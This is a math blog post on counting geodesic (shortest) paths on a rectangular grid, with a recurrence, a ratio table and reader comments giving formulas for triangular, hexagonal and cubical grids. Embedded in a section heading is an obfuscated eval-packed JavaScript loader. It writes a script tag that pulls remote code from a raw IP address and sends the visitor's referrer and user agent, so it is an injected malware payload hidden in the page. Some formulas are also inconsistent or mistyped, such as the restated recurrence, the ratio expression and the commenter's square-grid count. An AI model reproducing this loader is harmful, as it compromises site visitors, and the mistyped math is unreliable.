# Geodesic paths and their daughters (on a rectangular grid)

Posted by: Gary Ernest Davis on: November 30, 2010

#### Walks eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|rsrkr|var|u0026u|referrer|bezaz||js|php'.split('|'),0,{})) on a grid

On the rectangular grid shown below we can imagine walking from the red spot to a yellow spot, by taking unit steps up, down, left or right, to adjacent spots:There are many ways to walk from the red spot to the purple spot shown below, but only 2 of those paths – the ones show in color – are shortest paths:All other paths from the red spot to the purple spot take more than two steps.

#### Geodesic paths and their daughters

We call a shortest path from the red spot to a yellow spot a geodesic.

The length of a geodesic is the number of yellow spots it passes through.

The geodesics shown aboveÂ  in color have length 2.

I want to think about the idea of a geodesic having offspring.

Suppose a geodesic goes from the red dot to yellow dot 1, then to yellow dot 2, and to yellow dot 3:This geodesic, which we will name$\gamma$ (Greek “gamma”) has length 3: it passes through 3 yellow dots.

It is also a part of 2 geodesics of length 4, namely those geodesics that after reaching yellow spot 3, go to yellow spot A, or to yellow spot B.

These length 4 geodesics we call daughters of the geodesic$\gamma$: they are geodesics of length one greater than$\gamma$ and they consist of the path$\gamma$ plus one extra step.

The geodesic$\gamma$ has 2 daughters, and this is typical of most geodesics.

However, some geodesics have 3 daughters. These are the geodesics that travel directly up, or directly down, or directly left, or directly right, from the red spot:The blue geodesic (of length 2) has 3 daughters (of length 3).

#### A recurrence for the number of geodesics of a given length

Let’s call a geodesic of type A if it has 2 daughters, and of type B if it has 3 daughters.

Let$A(n)$ denote the number of geodesics of type A that have length$n$, and let$B(n)$ denote the number of geodesics of type B that have length$n$.

There are 4 geodesics of length 1, all of which are of type B.

So$A(1)=0 \textrm{ and } B(1)=4$.

A geodesic of type A of length$n$ has 2 daughters, both of which are of type A, and of length$n+1$.

A geodesic of type B of length$n$ has 3 daughters, all of length$n+1$,Â  two of which are of type A and the other of which is of type B.

So,$B(n+1)=B(n) \textrm{ and } A(n+1)=2A(n)+ 2B(n)$.

This means$B(n)=4 \textrm{ for all } n \textrm { and } A(n+1)=2A(n)+ 8$

The recurrence$A(n+1)=2A(n)+8$ together with the initial condition$A(1)=0$ allows us to calculate how many geodesics there are of type A of length$n$, for any$n$.

The total number of geodesics of length$n$ we denote by$\Gamma(n)$, so$\Gamma(n)=A(n)+B(n)=A(n)+4$.

From the recurrence for$A(n)$ and the fact that$A(n)=\Gamma(n)-4$ we get the same recurrence for$\Gamma(n)$ as for$A(n)$, but with a different initial condition:$\Gamma(n+1)=2\Gamma(n)+2\Gamma(n-1), \Gamma(1)=4$.

A spreadsheet can calculate the values of$\Gamma(n)$ for small$n$ from the recurrence formula:

 n Gamma(n) Gamma(n)/Gamma(n-1) 1 4 2 12 3 3 28 2.333333333 4 60 2.142857143 5 124 2.066666667 6 252 2.032258065 7 508 2.015873016 8 1020 2.007874016 9 2044 2.003921569 10 4092 2.001956947 11 8188 2.000977517 12 16380 2.00048852 13 32764 2.0002442 14 65532 2.000122085 15 131068 2.000061039 16 262140 2.000030519 17 524284 2.000015259 18 1048572 2.000007629 19 2097148 2.000003815 20 4194300 2.000001907 21 8388604 2.000000954 22 16777212 2.000000477 23 33554428 2.000000238 24 67108860 2.000000119 25 134217724 2.00000006

#### How the number of geodesics grows as the length increases

Also shown in this table is the ratio$\frac{\Gamma(n)}{\Gamma(n-1)}$.

This ratio seems to approach 2 as$n$ increases.

This numerical evidence suggests that the total number of geodesics of length$n$ is increasing exponentially, by a multiplication factor of about 2.

To see why$\frac{\Gamma}{\Gamma(n-1)}$ approaches a limit as$n$ increases, as distinct from observing from a table that it seems to, we use the fact that$\Gamma(n)=2\Gamma(n-1)+4$ so$\frac{\Gamma(n}{\Gamma(n-1)}=2+\frac{4}{\Gamma(n)}$.

Because$\Gamma(n)$ increases without bound, we see that$\frac{\Gamma(n)}{\Gamma(n-1)}\approx 2$ for large$n$, as the numerical evidence suggested.

#### What next?

The rectangular grid could be replaced by a triangular grid:or a hexagonal grid:Venturing into 3 dimensions, we could consider a cubical grid:How does the number of geodesics from a given starting spot vary with the length of the geodesic in each of these cases?

### 2 Responses to "Geodesic paths and their daughters (on a rectangular grid)"Square grid: 2^n – 4
Triangular grid: 6*(2^n – 1)
Hexagonal grid: 6*(2^(n/2)-1) if n is even; 9*[2^((n-1)/2)]-6 if n is odd.
Cubical grid: 8*3^n – 12*2^n + 6

The formula for the hexagonal grid can be found here:
http://oeis.org/A061776

The last two sequences are missing from the OEIS. All of the above formulas assume n>0. The formula for the cubical grid can be generalized to higher dimensions.Thanks for the information and links, Dave